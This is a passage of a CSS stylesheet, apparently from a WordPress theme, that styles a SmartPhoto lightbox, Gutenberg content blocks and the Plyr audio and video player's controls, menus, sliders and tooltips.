	border-radius: 50%;
	-webkit-animation: smartphoto-loader .5s linear infinite;
	animation: smartphoto-loader .5s linear infinite
}
.smartphoto-img-clone {
	position: fixed;
	z-index: 100;
	top: 0;
	left: 0;
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.smartphoto-sr-only {
	overflow: hidden;
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	border: 0;
	clip: rect(0,0,0,0)
}
.blocks-gallery-grid, .wp-block-gallery {
	padding: 0!important;
	display: -webkit-box!important;
	display: -webkit-flex!important;
	display: -ms-flexbox!important;
	display: flex!important
}
.blocks-gallery-grid .blocks-gallery-image figure, .blocks-gallery-grid .blocks-gallery-item figure, .wp-block-gallery .blocks-gallery-image figure, .wp-block-gallery .blocks-gallery-item figure {
	margin-bottom: 0
}
.wp-block-quote {
	border-left-color: #e5e5e5
}
.wp-block-subhead {
	text-indent: 0
}
.wp-block-code {
	color: #eee;
	background: #2b303b;
	border-radius: 2px;
	border-color: #393939
}
.wp-block-latest-posts {
	padding-left: 2em;
	margin-bottom: 10px;
	text-align: left
}
.wp-block-latest-posts.is-grid {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	list-style: disc
}
.wp-block-table {
	width: 100%;
	margin-bottom: 20px
}
.wp-block-table, .wp-block-table table {
	border-spacing: 0;
	border-collapse: collapse
}
.wp-block-table td, .wp-block-table th {
	padding: 10px;
	border: 1px solid #e5e5e5
}
.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th {
	border: 0
}
.wp-block-table.aligncenter {
	display: table
}
.wp-block-table.left {
	float: none;
	text-align: left
}
.wp-block-table.alignright {
	float: none;
	text-align: right
}
.wp-block-cover-image-text {
	text-indent: 0
}
.wp-block-video {
	text-align: center
}
.wp-block-audio, .wp-block-button, .wp-block-video {
	margin-bottom: 20px
}
.wp-block-embed {
	text-align: center
}
.wp-embedded-content {
	display: block;
	width: 100%
}
@media (max-width:767px) {
.wp-embedded-content {
	min-height: auto!important;
	max-height: none!important
}
}
.wp-block-pullquote {
	padding: 3em 0;
	text-align: center;
	border-top: 4px solid #e5e5e5;
	border-bottom: 4px solid #e5e5e5;
	margin: 28px 0;
	color: #444
}
.wp-block-pullquote blockquote {
	margin: 0;
	padding: 0!important;
	background: 0 0!important;
	border: 0!important
}
.wp-block-verse {
	line-height: 2
}
.plyr__captions .plyr__caption div, .wp-block-web-alert .alert>p {
	display: inline
}
.wp-block-web-alert .alert-default {
	color: #333;
	background: #f2f2f2;
	border: 1px solid #eee
}
.wp-block-image .aligncenter, .wp-block-image .alignleft, .wp-block-image .alignright, .wp-block-image.is-resized {
	display: table!important;
	table-layout: fixed
}
.wp-block-image figcaption {
	font-size: 14px;
	color: #5a5a5a;
	text-align: center;
	line-height: 1.4
}
.wp-block-web-video-code {
	margin-bottom: 20px
}
.wp-block-web-video-code iframe, .wp-block-web-video-code video {
	display: block;
	max-width: 100%;
	vertical-align: top
}
.wp-block-web-accordion>.panel {
	border-left: 0;
	border-right: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-radius: 0;
	background: 0 0
}
.el-boxed .list.tabs .tab.active a:after, .wp-block-web-accordion>.panel+.panel {
	margin-top: -1px
}
.wp-block-web-accordion .panel-heading {
	padding: 0;
	border-top: 0;
	border-bottom: 0;
	background: 0 0
}
.wp-block-web-accordion .panel-heading .panel-title {
	position: relative
}
.wp-block-web-accordion .panel-heading .panel-title a {
	padding: 20px 0;
	color: #262626;
	font-size: 18px;
	line-height: 1;
	font-weight: 400;
	background: 0 0;
	display: block
}
.wp-block-web-accordion .panel-heading .panel-title a .web-icon {
	position: absolute;
	right: -4px;
	top: 0;
	font-size: 18px;
	font-weight: 100;
	line-height: 22px;
	padding: 18px 6px;
	opacity: .3;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.wp-block-web-accordion .panel-heading .panel-title a:active, .wp-block-web-accordion .panel-heading .panel-title a:focus, .wp-block-web-accordion .panel-heading .panel-title a:hover {
	background: 0 0;
	text-decoration: none
}
.wp-block-web-accordion .panel-heading .panel-title a[aria-expanded=true] .wi {
	-webkit-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	transform: rotate(-180deg);
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.wp-block-web-accordion .panel-heading .panel-title a:hover {
	color: #009688;
	background: 0 0
}
.multi-filter-li a:hover, .wp-block-web-accordion .panel-heading .panel-title a:hover .wi {
	color: #009688
}
.wp-block-web-accordion .panel-collapse .panel-body {
	border-top: 0;
	padding: 0 0 30px;
	font-size: 16px;
	color: #5a5a5a
}
.wp-video {
	width: auto!important
}
.plyr--video {
	margin-bottom: 20px
}
.j-web-video {
	display: block;
	max-width: 100%
}
img.emoji, img.wp-smiley {
	display: inline!important;
	border: 0!important;
	-webkit-box-shadow: none!important;
	box-shadow: none!important;
	height: 1.5em!important;
	width: 1.5em!important;
	margin: 0 .07em!important;
	max-height: none!important;
	vertical-align: -.3em!important;
	background: 0 0!important;
	padding: 0!important
}
.plyr {
	-moz-osx-font-smoothing: auto;
	-webkit-font-smoothing: subpixel-antialiased;
	direction: ltr;
	font-family: Avenir, Avenir Next, Helvetica Neue, Segoe UI, Helvetica, Arial, sans-serif;
	font-variant-numeric: tabular-nums;
	font-weight: 500;
	line-height: 1.7;
	max-width: 100%;
	min-width: 200px;
	position: relative;
	text-shadow: none;
	-webkit-transition: -webkit-box-shadow .3s ease;
	-o-transition: box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease
}
.plyr audio, .plyr video {
	border-radius: inherit;
	height: auto;
	vertical-align: middle;
	width: 100%
}
.plyr button {
	font: inherit;
	line-height: inherit;
	width: auto
}
.plyr:focus {
	outline: 0
}
.plyr--full-ui {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.plyr--full-ui *, .plyr--full-ui :after, .plyr--full-ui :before {
	-webkit-box-sizing: inherit;
	box-sizing: inherit
}
.plyr--full-ui a, .plyr--full-ui button, .plyr--full-ui input, .plyr--full-ui label {
	-ms-touch-action: manipulation;
	touch-action: manipulation
}
.plyr__badge {
	background: #4f5b5f;
	border-radius: 2px;
	color: #fff;
	font-size: 9px;
	line-height: 1;
	padding: 3px 4px
}
.plyr--full-ui ::-webkit-media-text-track-container {
display:none
}
.plyr__captions {
	-webkit-animation: plyr-fade-in .3s ease;
	animation: plyr-fade-in .3s ease;
	bottom: 0;
	color: #fff;
	display: none;
	font-size: 14px;
	left: 0;
	padding: 10px;
	position: absolute;
	text-align: center;
	-webkit-transition: -webkit-transform .4s ease-in-out;
	-o-transition: transform .4s ease-in-out;
	transition: transform .4s ease-in-out;
	transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
	width: 100%
}
.plyr__captions .plyr__caption {
	background: rgba(0,0,0,.8);
	border-radius: 2px;
	-webkit-box-decoration-break: clone;
	box-decoration-break: clone;
	line-height: 185%;
	padding: .2em .5em;
	white-space: pre-wrap
}
.plyr__captions span:empty {
	display: none
}
@media (min-width:480px) {
.plyr__captions {
	font-size: 16px;
	padding: 20px
}
}
@media (min-width:768px) {
.plyr__captions {
	font-size: 18px
}
}
.plyr--captions-active .plyr__captions {
	display: block
}
.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions {
	-webkit-transform: translateY(-40px);
	-ms-transform: translateY(-40px);
	transform: translateY(-40px)
}
.plyr__control {
	background: 0 0;
	border: 0;
	border-radius: 3px;
	color: inherit;
	cursor: pointer;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	overflow: visible;
	padding: 7px;
	position: relative;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.plyr__control svg {
	display: block;
	fill: currentColor;
	height: 18px;
	pointer-events: none;
	width: 18px
}
.plyr--full-ui input[type=range]:focus, .plyr__control:focus {
	outline: 0
}
.plyr__control.plyr__tab-focus {
	-webkit-box-shadow: 0 0 0 5px rgba(255,255,255,.5);
	box-shadow: 0 0 0 5px rgba(255,255,255,.5);
	outline: 0
}
a.plyr__control {
	text-decoration: none
}
.plyr__control.plyr__control--pressed .icon--not-pressed, .plyr__control.plyr__control--pressed .label--not-pressed, .plyr__control:not(.plyr__control--pressed) .icon--pressed, .plyr__control:not(.plyr__control--pressed) .label--pressed {
	display: none
}
.plyr--audio .plyr__control.plyr__tab-focus, .plyr--audio .plyr__control:hover, .plyr--audio .plyr__control[aria-expanded=true], .plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true], .plyr__control--overlaid {
	background: #1abc9c;
	color: #fff
}
.plyr--video .plyr__control svg {
	-webkit-filter: drop-shadow(0 1px 1px rgba(0,0,0,.15));
	filter: drop-shadow(0 1px 1px rgba(0,0,0,.15))
}
.plyr__control--overlaid {
	border: 0;
	border-radius: 100%;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.15);
	box-shadow: 0 1px 1px rgba(0,0,0,.15);
	display: none;
	left: 50%;
	padding: 15px;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 2;
	opacity: .9
}
.plyr__control--overlaid svg {
	left: 2px;
	position: relative
}
.plyr__control--overlaid:focus, .plyr__control--overlaid:hover {
	background: #1abc9c;
	opacity: 1
}
.plyr--playing .plyr__control--overlaid {
	opacity: 0;
	visibility: hidden
}
.plyr--full-ui.plyr--video .plyr__control--overlaid {
	display: block
}
.plyr--full-ui ::-webkit-media-controls {
display:none
}
.plyr__controls {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	text-align: center
}
.plyr__controls .plyr__progress__container {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}
.plyr__controls .plyr__controls__item {
	margin-left: 2.5px
}
.plyr__controls .plyr__controls__item:first-child {
	margin-left: 0;
	margin-right: auto
}
.plyr__controls .plyr__controls__item.plyr__progress__container {
	padding-left: 2.5px
}
.plyr__controls .plyr__controls__item.plyr__time {
	padding: 0 5px
}
.plyr__controls .plyr__controls__item.plyr__progress__container:first-child, .plyr__controls .plyr__controls__item.plyr__time+.plyr__time, .plyr__controls .plyr__controls__item.plyr__time:first-child {
	padding-left: 0
}
.plyr__controls .plyr__controls__item.plyr__volume {
	padding-right: 5px
}
.plyr__controls .plyr__controls__item.plyr__volume:first-child {
	padding-right: 0
}
.plyr__controls:empty {
	display: none
}
.plyr--audio .plyr__controls {
	background: #fff;
	border-radius: inherit;
	color: #4f5b5f;
	padding: 10px
}
.plyr--video .plyr__controls {
	background: -o-linear-gradient(transparent, rgba(0,0,0,.7));
	background: linear-gradient(transparent, rgba(0,0,0,.7));
	border-bottom-left-radius: inherit;
	border-bottom-right-radius: inherit;
	bottom: 0;
	color: #fff;
	left: 0;
	padding: 20px 5px 5px;
	position: absolute;
	right: 0;
	-webkit-transition: opacity .4s ease-in-out, -webkit-transform .4s ease-in-out;
	-o-transition: opacity .4s ease-in-out, transform .4s ease-in-out;
	transition: opacity .4s ease-in-out, transform .4s ease-in-out;
	transition: opacity .4s ease-in-out, transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
	z-index: 3
}
@media (min-width:480px) {
.plyr--video .plyr__controls {
	padding: 35px 10px 10px
}
}
.plyr--video.plyr--hide-controls .plyr__controls {
	opacity: 0;
	pointer-events: none;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%)
}
.plyr [data-plyr=airplay], .plyr [data-plyr=captions], .plyr [data-plyr=fullscreen], .plyr [data-plyr=pip], .plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip {
	display: none
}
.plyr--airplay-supported [data-plyr=airplay], .plyr--captions-enabled [data-plyr=captions], .plyr--fullscreen-enabled [data-plyr=fullscreen], .plyr--pip-supported [data-plyr=pip] {
	display: inline-block
}
.plyr__menu {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	position: relative
}
.plyr__menu .plyr__control svg {
	-webkit-transition: -webkit-transform .3s ease;
	-o-transition: transform .3s ease;
	transition: transform .3s ease;
	transition: transform .3s ease, -webkit-transform .3s ease
}
.plyr__menu .plyr__control[aria-expanded=true] svg {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}
.plyr__menu__container {
	-webkit-animation: plyr-popup .2s ease;
	animation: plyr-popup .2s ease;
	background: rgba(255,255,255,.9);
	border-radius: 4px;
	bottom: 100%;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.15);
	box-shadow: 0 1px 2px rgba(0,0,0,.15);
	color: #4f5b5f;
	font-size: 16px;
	margin-bottom: 10px;
	position: absolute;
	right: -3px;
	text-align: left;
	white-space: nowrap;
	z-index: 3
}
.plyr__menu__container>div {
	overflow: hidden;
	-webkit-transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1);
	-o-transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1);
	transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1)
}
.plyr__menu__container:after {
	border: 4px solid transparent;
	border-top-color: rgba(255,255,255,.9);
	content: "";
	height: 0;
	position: absolute;
	right: 15px;
	top: 100%;
	width: 0
}
.plyr__menu__container [role=menu] {
	padding: 7px
}
.plyr__menu__container [role=menuitem], .plyr__menu__container [role=menuitemradio] {
	margin-top: 2px
}
.plyr__menu__container [role=menuitem]:first-child, .plyr__menu__container [role=menuitemradio]:first-child {
	margin-top: 0
}
.plyr__menu__container .plyr__control, .plyr__menu__container .plyr__control>span {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%
}
.plyr__menu__container .plyr__control {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	color: #4f5b5f;
	font-size: 14px;
	padding: 4px 11px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.plyr__menu__container .plyr__control>span {
	-webkit-box-align: inherit;
	-webkit-align-items: inherit;
	-ms-flex-align: inherit;
	align-items: inherit
}
.plyr__menu__container .plyr__control:after {
	border: 4px solid transparent;
	content: "";
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%)
}
.plyr__menu__container .plyr__control--forward, body>header.header .nav>li.dropdown>a {
	padding-right: 28px
}
.plyr__menu__container .plyr__control--forward:after {
	border-left-color: rgba(79,91,95,.8);
	right: 5px
}
.plyr__menu__container .plyr__control--forward.plyr__tab-focus:after, .plyr__menu__container .plyr__control--forward:hover:after {
	border-left-color: currentColor
}
.plyr__menu__container .plyr__control--back {
	font-weight: 500;
	margin: 7px 7px 3px;
	padding-left: 28px;
	position: relative;
	width: calc(100% - 14px)
}
.plyr__menu__container .plyr__control--back:after {
	border-right-color: rgba(79,91,95,.8);
	left: 7px
}
.plyr__menu__container .plyr__control--back:before {
	background: #b7c5cd;
	-webkit-box-shadow: 0 1px 0 #fff;
	box-shadow: 0 1px 0 #fff;
	content: "";
	height: 1px;
	left: 0;
	margin-top: 4px;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 100%
}
.plyr__menu__container .plyr__control--back.plyr__tab-focus:after, .plyr__menu__container .plyr__control--back:hover:after {
	border-right-color: currentColor
}
.plyr__menu__container .plyr__control[role=menuitemradio] {
	padding-left: 7px
}
.plyr__menu__container .plyr__control[role=menuitemradio]:after, .plyr__menu__container .plyr__control[role=menuitemradio]:before {
	border-radius: 100%
}
.plyr__menu__container .plyr__control[role=menuitemradio]:before {
	background: rgba(0,0,0,.1);
	content: "";
	display: block;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	height: 16px;
	margin-right: 10px;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	width: 16px
}
.plyr__menu__container .plyr__control[role=menuitemradio]:after {
	background: #fff;
	border: 0;
	height: 6px;
	left: 12px;
	opacity: 0;
	top: 50%;
	-webkit-transform: translateY(-50%) scale(0);
	-ms-transform: translateY(-50%) scale(0);
	transform: translateY(-50%) scale(0);
	-webkit-transition: opacity .3s ease, -webkit-transform .3s ease;
	-o-transition: transform .3s ease, opacity .3s ease;
	transition: transform .3s ease, opacity .3s ease;
	transition: transform .3s ease, opacity .3s ease, -webkit-transform .3s ease;
	width: 6px
}
.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before {
	background: #1abc9c
}
.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after {
	opacity: 1;
	-webkit-transform: translateY(-50%) scale(1);
	-ms-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1)
}
.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus:before, .plyr__menu__container .plyr__control[role=menuitemradio]:hover:before {
	background: rgba(0,0,0,.1)
}
.plyr__menu__container .plyr__menu__value {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-left: auto;
	margin-right: -5px;
	overflow: hidden;
	padding-left: 25px;
	pointer-events: none
}
.plyr--full-ui input[type=range] {
	-webkit-appearance: none;
	background: 0 0;
	border: 0;
	border-radius: 26px;
	color: #1abc9c;
	display: block;
	height: 19px;
	margin: 0;
	padding: 0;
	-webkit-transition: -webkit-box-shadow .3s ease;
	-o-transition: box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
	width: 100%
}
.plyr--full-ui input[type=range]::-webkit-slider-runnable-track {
background:0 0;
border:0;
border-radius:2.5px;
height:5px;
-webkit-transition:-webkit-box-shadow .3s ease;
transition:box-shadow .3s ease;
transition:box-shadow .3s ease, -webkit-box-shadow .3s ease;
-webkit-user-select:none;
user-select:none;
background-image:linear-gradient(90deg, currentColor var(--value, 0), transparent var(--value, 0))
}
.plyr--full-ui input[type=range]::-webkit-slider-thumb {
background:#fff;
border:0;
border-radius:100%;
-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2);
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2);
height:13px;
position:relative;
-webkit-transition:all .2s ease;
transition:all .2s ease;
width:13px;
-webkit-appearance:none;
margin-top:-4px
}
.plyr--full-ui input[type=range]::-moz-range-track {
background:0 0;
border:0;
border-radius:2.5px;
height:5px;
transition:box-shadow .3s ease;
-moz-user-select:none;
user-select:none
}
.plyr--full-ui input[type=range]::-moz-range-thumb {
background:#fff;
border:0;
border-radius:100%;
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2);
height:13px;
position:relative;
transition:all .2s ease;
width:13px
}
.plyr--full-ui input[type=range]::-moz-range-progress {
background:currentColor;
border-radius:2.5px;
height:5px
}
.plyr--full-ui input[type=range]::-ms-track {
background:0 0;
border:0;
border-radius:2.5px;
height:5px;
transition:box-shadow .3s ease;
-ms-user-select:none;
user-select:none;
color:transparent
}
.plyr--full-ui input[type=range]::-ms-fill-upper {
background:0 0;
border:0;
border-radius:2.5px;
height:5px;
transition:box-shadow .3s ease;
-ms-user-select:none;
user-select:none
}
.plyr--full-ui input[type=range]::-ms-fill-lower {
background:0 0;
border:0;
border-radius:2.5px;
height:5px;
transition:box-shadow .3s ease;
-ms-user-select:none;
user-select:none;
background:currentColor
}
.plyr--full-ui input[type=range]::-ms-thumb {
background:#fff;
border:0;
border-radius:100%;
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2);
height:13px;
position:relative;
transition:all .2s ease;
width:13px;
margin-top:0
}
.plyr--full-ui input[type=range]::-ms-tooltip {
display:none
}
.plyr--full-ui input[type=range]::-moz-focus-outer {
border:0
}
.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
-webkit-box-shadow:0 0 0 5px rgba(255,255,255,.5);
box-shadow:0 0 0 5px rgba(255,255,255,.5);
outline:0
}
.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track {
box-shadow:0 0 0 5px rgba(255,255,255,.5);
outline:0
}
.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track {
box-shadow:0 0 0 5px rgba(255,255,255,.5);
outline:0
}
.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track {
background-color:rgba(255,255,255,.25)
}
.plyr--full-ui.plyr--video input[type=range]::-moz-range-track {
background-color:rgba(255,255,255,.25)
}
.plyr--full-ui.plyr--video input[type=range]::-ms-track {
background-color:rgba(255,255,255,.25)
}
.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb {
-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(255,255,255,.5);
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(255,255,255,.5)
}
.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb {
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(255,255,255,.5)
}
.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb {
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(255,255,255,.5)
}
.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track {
background-color:rgba(183,197,205,.66)
}
.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track {
background-color:rgba(183,197,205,.66)
}
.plyr--full-ui.plyr--audio input[type=range]::-ms-track {
background-color:rgba(183,197,205,.66)
}
.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb {
-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(0,0,0,.1);
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(0,0,0,.1)
}
.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb {
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(0,0,0,.1)
}
.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb {
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(0,0,0,.1)
}
.plyr__poster {
	background-color: #000;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transition: opacity .2s ease;
	-o-transition: opacity .2s ease;
	transition: opacity .2s ease;
	width: 100%;
	z-index: 1
}
.plyr--stopped.plyr__poster-enabled .plyr__poster {
	opacity: 1
}
.plyr__time {
	font-size: 14px
}
.plyr__time+.plyr__time:before {
	content: "\2044";
	margin-right: 10px
}
@media (max-width:767px) {
.plyr__time+.plyr__time {
	display: none
}
}
.plyr--video .plyr__time {
	text-shadow: 0 1px 1px rgba(0,0,0,.15)
}
.plyr__tooltip {
	background: rgba(255,255,255,.9);
	border-radius: 3px;
	bottom: 100%;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.15);
	box-shadow: 0 1px 2px rgba(0,0,0,.15);
	color: #4f5b5f;
	font-size: 14px;
	font-weight: 500;
	left: 50%;
	line-height: 1.3;
	margin-bottom: 10px;
	opacity: 0;
	padding: 5px 7.5px;
	pointer-events: none;
	position: absolute;
	-webkit-transform: translate(-50%, 10px) scale(.8);
	-ms-transform: translate(-50%, 10px) scale(.8);
	transform: translate(-50%, 10px) scale(.8);
	-webkit-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transition: opacity .2s ease .1s, -webkit-transform .2s ease .1s;
	-o-transition: transform .2s .1s ease, opacity .2s .1s ease;
	transition: transform .2s ease .1s, opacity .2s ease .1s;
	transition: transform .2s ease .1s, opacity .2s ease .1s, -webkit-transform .2s ease .1s;
	white-space: nowrap;
	z-index: 2
}
.plyr__tooltip:before {
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid rgba(255,255,255,.9);
	bottom: -4px;
	content: "";
	height: 0;
	left: 50%;
	position: absolute;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 0;
	z-index: 2
}
.plyr .plyr__control.plyr__tab-focus .plyr__tooltip, .plyr .plyr__control:hover .plyr__tooltip, .plyr__tooltip--visible {
	opacity: 1;
	-webkit-transform: translate(-50%) scale(1);
	-ms-transform: translate(-50%) scale(1);
	transform: translate(-50%) scale(1)
}
.plyr .plyr__control:hover .plyr__tooltip {
	z-index: 3
}
.plyr__controls>.plyr__control:first-child .plyr__tooltip, .plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip {
	left: 0;
	-webkit-transform: translateY(10px) scale(.8);
	-ms-transform: translateY(10px) scale(.8);
	transform: translateY(10px) scale(.8);
	-webkit-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	transform-origin: 0 100%
}
.plyr__controls>.plyr__control:first-child .plyr__tooltip:before, .plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before {
	left: 16px
}
.plyr__controls>.plyr__control:last-child .plyr__tooltip {
	left: auto;
	right: 0;
	-webkit-transform: translateY(10px) scale(.8);
	-ms-transform: translateY(10px) scale(.8);
	transform: translateY(10px) scale(.8);
	-webkit-transform-origin: 100% 100%;
	-ms-transform-origin: 100% 100%;
	transform-origin: 100% 100%
}
.plyr__controls>.plyr__control:last-child .plyr__tooltip:before {
	left: auto;
	right: 16px;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	transform: translateX(50%)
}
.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible, .plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible, .plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip, .plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip, .plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip, .plyr__controls>.plyr__control:first-child:hover .plyr__tooltip, .plyr__controls>.plyr__control:last-child .plyr__tooltip--visible, .plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip, .plyr__controls>.plyr__control:last-child:hover .plyr__tooltip {
	-webkit-transform: translate(0) scale(1);
	-ms-transform: translate(0) scale(1);
	transform: translate(0) scale(1)
}
.plyr--video, .plyr__video-wrapper {
	background: #000;
	overflow: hidden
}
.plyr--video.plyr--menu-open {
	overflow: visible
}
.plyr__video-wrapper {
	border-radius: inherit;
	position: relative;
	z-index: 0
}
.plyr__video-embed, .plyr__video-wrapper--fixed-ratio {
	height: 0;
	padding-bottom: 56.25%
}
.plyr__video-embed iframe, .plyr__video-wrapper--fixed-ratio video {
	border: 0;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	width: 100%
}
.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container {
	padding-bottom: 240%;
	position: relative;
	-webkit-transform: translateY(-38.28125%);
	-ms-transform: translateY(-38.28125%);
	transform: translateY(-38.28125%)
}
.plyr__progress {
	left: 6.5px;
	margin-right: 13px;
	position: relative
}
.plyr__progress input[type=range], .plyr__progress__buffer {
	margin-left: -6.5px;
	margin-right: -6.5px;
	width: calc(100% + 13px)
}
.plyr__progress input[type=range] {
	position: relative;
	z-index: 2
}
.plyr__progress .plyr__tooltip {
	font-size: 14px;
	left: 0
}
.plyr__progress__buffer {
	-webkit-appearance: none;
	background: 0 0;
	border: 0;
	border-radius: 100px;
	height: 5px;
	left: 0;
	margin-top: -2.5px;
	padding: 0;
	position: absolute;
	top: 50%
}
.plyr__progress__buffer::-webkit-progress-bar {
background:0 0
}
.plyr__progress__buffer::-webkit-progress-value {
background:currentColor;
border-radius:100px;
min-width:5px;
-webkit-transition:width .2s ease;
transition:width .2s ease
}
.plyr__progress__buffer::-moz-progress-bar {
background:currentColor;
border-radius:100px;
min-width:5px;
transition:width .2s ease
}
.plyr__progress__buffer::-ms-fill {
border-radius:100px;
transition:width .2s ease
}
.plyr--video .plyr__progress__buffer {
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.15);
	box-shadow: 0 1px 1px rgba(0,0,0,.15);
	color: rgba(255,255,255,.25)
}
.plyr--audio .plyr__progress__buffer {
	color: rgba(183,197,205,.66)
}
.plyr--loading .plyr__progress__buffer {
	-webkit-animation: plyr-progress 1s linear infinite;
	animation: plyr-progress 1s linear infinite;
	background-image: -o-linear-gradient(135deg, rgba(47,52,61,.6) 25%, transparent 25%, transparent 50%, rgba(47,52,61,.6) 50%, rgba(47,52,61,.6) 75%, transparent 75%, transparent);
